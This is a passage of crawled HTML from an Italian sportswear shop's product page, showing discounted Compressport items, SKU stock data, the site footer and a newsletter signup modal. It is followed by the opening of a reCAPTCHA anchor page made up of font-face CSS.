                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'BLFY',
                                price: 130.00,
                                discount: 65.00,
                                index: 3,
                            },
                                                                                    {
                                item_id: '15714',
                                item_name: 'Into the Wool Jacket',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Multisport',
                                item_category2: '',
                                item_category3: '',
                                item_category4: '',
                                item_category5: 'Prezzo Scontato',
                                item_list_name: 'Prodotti Correlati',
                                item_list_id: 'plist',
                                item_variant: 'GRYML',
                                price: 250.00,
                                discount: 125.00,
                                index: 4,
                            },
                                                                                ]
                    }
                });
            </script>
            <!-- GA4 ECC END -->

            <p class="main-padding section-divider">Potrebbe interessarti anche</p>

            <section class="main-padding main-margin mt-0 products-highlight">
                <div class="row g-1 g-sm-2 g-md-1 g-lg-2">

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/compressport/sweatbands-3ddots.CS.WSTV2?color=HPSG" class="link"
       onclick="onSelectItem('select_item','9996','Sweatbands 3D.Dots','Compressport','Multisport','HPSG','10.00','5.00');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/CS/S23/HPSG/CS.S23.WSTV2-HPSG-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Compressport</h3>
        <h2 class="name">Sweatbands 3D.Dots</h2>
        <div class="price discount-price">
                            <span> 5,00 €</span>
                        <span> 10,00 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/compressport/free-belt-pro-stay-behind.CS.XRPBU1210?color=DAZSB" class="link"
       onclick="onSelectItem('select_item','24158','Free Belt Pro Stay Behind','Compressport','Multisportacce','DAZSB','50.00','25.00');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/CS/S25/DAZSB/CS.S25.XRPBU1210-DAZSB-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Compressport</h3>
        <h2 class="name">Free Belt Pro Stay Behind</h2>
        <div class="price discount-price">
                            <span> 25,00 €</span>
                        <span> 50,00 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/compressport/hurricane-wndprf-jckt-flash-w.CS.AJVW308?color=BLFY" class="link"
       onclick="onSelectItem('select_item','19262','Hurricane Wndprf Jckt Flash W','Compressport','Triathlon','BLFY','130.00','65.00');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/CS/S24/BLFY/CS.S24.AJVW308-BLFY-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Compressport</h3>
        <h2 class="name">Hurricane Wndprf Jckt Flash W</h2>
        <div class="price discount-price">
                            <span> 65,00 €</span>
                        <span> 130,00 €</span>
        </div>
            </a>
</article>

                    
                        <article class="col-6 col-md-3 product-box">
    <a href="/it/compressport/into-the-wool-jacket.CS.AU00018B?color=GRYML" class="link"
       onclick="onSelectItem('select_item','15714','Into the Wool Jacket','Compressport','Multisport','GRYML','250.00','125.00');"
    >
        <div class="image-container">
            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/400x400/CS/S24/GRYML/CS.S24.AU00018B-GRYML-1.jpg" alt="" loading="lazy">
        </div>
        <h3 class="brand">Compressport</h3>
        <h2 class="name">Into the Wool Jacket</h2>
        <div class="price discount-price">
                            <span> 125,00 €</span>
                        <span> 250,00 €</span>
        </div>
            </a>
</article>

                    
                </div>
            </section>
        
    </main>

    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe.
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides.
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">

                    <!--  Controls are self-explanatory. Order can be changed. -->

                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                    <!--
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    -->
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>

    <script type="text/javascript">
        window.ProductSkus = {"BLACK":[{"id":"432572","product_id":"12653","color_id":"3437","size_id":"174","size":"XS","size_conversion":"XS","sku_code":"CS.AW00096B-00000001","barcode":"7630102514292","qty":"41","color":"BLACK","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg"}}},{"id":"432573","product_id":"12653","color_id":"3437","size_id":"59","size":"S","size_conversion":"S","sku_code":"CS.AW00096B-00000002","barcode":"7630102514308","qty":"21","color":"BLACK","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg"}}},{"id":"432574","product_id":"12653","color_id":"3437","size_id":"58","size":"M","size_conversion":"M","sku_code":"CS.AW00096B-00000003","barcode":"7630102514315","qty":"16","color":"BLACK","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg"}}},{"id":"432575","product_id":"12653","color_id":"3437","size_id":"57","size":"L","size_conversion":"L","sku_code":"CS.AW00096B-00000004","barcode":"7630102514322","qty":"37","color":"BLACK","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/S23\/BLACK\/CS.S23.AW00096B-BLACK-4.jpg"}}}],"BLACOR":[{"id":"432579","product_id":"12653","color_id":"4745","size_id":"58","size":"M","size_conversion":"M","sku_code":"CS.AW00096B-00000008","barcode":"7630102514353","qty":"14","color":"BLACOR","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg"}}},{"id":"432580","product_id":"12653","color_id":"4745","size_id":"57","size":"L","size_conversion":"L","sku_code":"CS.AW00096B-00000009","barcode":"7630102514360","qty":"9","color":"BLACOR","price":"65.00","discounted_price":"32.50","lowest_price":"32.50","discount_percentage":"50","discounted_price_from":"2026-01-02 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg","resized_img":"\/_public\/resized\/220x200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/CS\/F21\/BLACOR\/CS.F21.AW00096B-BLACOR-2.jpg"}}}]}
    </script>


    <footer role="contentinfo">

    <div class="free-shipping">
        Distributore ufficiale per l'Italia<br>Craft, Compressport, Cotopaxi, Teva, Crocs, Canadian, Norda, Scholl.
    </div>

    <div class="menu">
        <nav>
            <h5 class="heading">ParagonShop</h5>
            <ul>
                <li><a href="/it/">Home</a></li>
                <li><a href="/it/chi-siamo">Chi siamo</a></li>
                <li><a href="/it/dove-siamo">Dove siamo</a></li>
                <li><a href="/it/condizioni">Condizioni di vendita</a></li>
                <li><a href="/it/accessibilita">Accessibilità</a></li>
                <li><a href="/it/privacy">Privacy</a></li>
                <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
                <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> Preferenze di consenso </a></li>
            </ul>
        </nav>

        <nav>
            <h5 class="heading">Shopping</h5>
            <ul>
                <li><a href="/it/faq">FAQ</a></li>
                <li><a href="/it/faq#shipments">Spedizioni</a></li>
                <li><a href="/it/faq#returns">Resi</a></li>
                <li><a href="/it/faq#payments">Pagamenti</a></li>
                <li><a href="/pdf/regolamento-paragon-membership.pdf" target="_blank">Regolamento Membership</a></li>
            </ul>
        </nav>

        <div class="col-contacts">
            <h5 class="heading">Servizio Clienti</h5>
            <p>Chiama Il Servizio Clienti <a href="tel:+39 0422 1440015" target="_blank">+39 0422 1440015</a> oppure <a href="/it/contatti">Contattaci</a></p>
        </div>

        <div class="col-form">
            <h5 class="heading">Newsletter</h5>
            <p>Iscriviti alla newsletter di Paragonshop per approfittare di offerte esclusive ed essere tra i primi a sapere quando lanciamo nuovi prodotti. <strong>-10% sul primo ordine</strong>.</p>
            <form action="#" method="post" id="footerNewsletterForm">
                <div class="input-group">
                                        <button class="btn btn-secondary newsletter-subscribe" style="margin: 10px 0;"  type="button">Iscriviti</button>
                </div>
            </form>
            <br><br>
            <h5 class="heading">Programma fedeltà</h5>
            <p>Il programma fedeltà Paragon Members ti permette di accumulare punti per ogni acquisto che effettuerai sul nostro sito web Paragonshop.it e nei negozi Paragon. <a href="/it/faq#loyalty">Maggiori info</a></p>
                <div class="input-group">
                    <a href="https://www.paragonshop.it/it/splio/registrati" class="btn btn-secondary newsletter-subscribe" style="margin: 10px 0;" target="_blank">Iscriviti</a>
                </div>
        </div>

        <nav class="col-socials">
            <h5 class="heading">Social</h5>
            <ul>
                <li class="fb"><a href="https://www.facebook.com/paragon.it" target="_blank"><img src="/build/images/fb.7c275d28.svg"></a></li>
                <li class="in"><a href="https://www.instagram.com/ParagonShop/" target="_blank"><img src="/build/images/in.72da0ce4.svg"></a></li>
                <li class="yt"><a href="https://www.youtube.com/channel/UCYDkZIZ8HLzkgvDDvaethaw" target="_blank"><img src="/build/images/yt.6793e48d.svg"></a></li>
            </ul>
        </nav>

    </div>

    <div class="copy">
        Copyright &copy; 2026 ParagonShop di Artcrafts International S.p.A. - Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484<br> N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v.
        <br><br><p class="inol3">Made by <a target="_blank" rel="nofollow" href="https://www.inol3.com">inol3.com</a></p>
    </div>

</footer>



    

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ"></script>
    <script>
        grecaptcha.ready(function () {
            grecaptcha.execute('6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ', {action: 'contact'}).then(function (token) {
                if (token) {
                    document.getElementById('nl-recaptcha-popup').value = token;
                }
            });
        });
    </script>


<!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">
    Launch demo modal
</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h3 class="text-center">Iscriviti alla Newsletter<span class="d-none d-md-inline"> Paragon</span>!</h3>
                            <h2 class="text-center">Sconto del 10%!</h2>
                            <h6>
                                Promozione non cumulabile con altre offerte in corso.
                            </h6>

                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="mt-4 mb-3">
                                    <label for="popupNLEmail" class="form-label">Email</label>
                                    <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA EMAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mt-2 mb-4">
                                    <p style="font-weight: bolder;">Le tue preferenze</p>
                                    <div class="d-flex">
                                        <div class="form-check" style="margin-right: 25px;">
                                            <input class="form-check-input" type="checkbox" value="sport" name="preferences[]" id="sport-preference">
                                            <label style="font-weight: normal" class="form-check-label" for="sport-preference">
                                                SPORT
                                            </label>
                                        </div>
                                        <div class="form-check" style="margin-right: 25px;">
                                            <input class="form-check-input" type="checkbox" value="outdoor" name="preferences[]" id="outdoor-preference">
                                            <label style="font-weight: normal;" class="form-check-label" for="outdoor-preference">
                                                OUTDOOR
                                            </label>
                                        </div>
                                        <div class="form-check">
                                            <input class="form-check-input" type="checkbox" value="fashion" name="preferences[]" id="fashion-preference">
                                            <label style="font-weight: normal;" class="form-check-label" for="fashion-preference">
                                                FASHION
                                            </label>
                                        </div>
                                    </div>
                                </div>

                                <div class="mb-3">
                                    <label for="popupNLBirthDate" class="form-label">Data di nascita</label>
                                    <input type="date"
                                           id="popupNLBirthDate"
                                           placeholder="DATA DI NASCITA"
                                           name="birthdate"
                                           class="form-control"
                                           aria-describedby="birthdate">
                                </div>



                                <a href="#" class="nl-subscribe"></a>
                            </form>
                            <div class="form-check font-tgr mt-3 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</label>
                            </div>

                            <div>
                                <input class="form-control d-none" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">
                            </div>

                            <div class="alert-nl alert d-none mt-3 mb-3" role="alert"></div>

                            
                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                Iscriviti adesso
                            </button>
                            <br><br>
                            <a href="https://www.paragonshop.it/it/splio/registrati">
                                <b>ISCRIVITI AL PROGRAMMA FEDELTÀ</b><br>
                            </a>
                            <p style="font-size: 0.8rem;">Il programma fedeltà Paragon Members ti permette di accumulare punti per ogni acquisto che effettuerai sul nostro sito web Paragonshop.it e nei negozi Paragon. <a href="/it/faq#loyalty">Maggiori info</a></p>
                        </div>
                    </div>
                    <div class="modal-nl-img d-none d-lg-block"></div>
                </div>
            </div>

        </div>
    </div>
</div>

<div id="DL_lang" class="d-none">it</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ&co=aHR0cHM6Ly93d3cucGFyYWdvbnNob3AuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7oxg9061qie0
body_size: 49830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
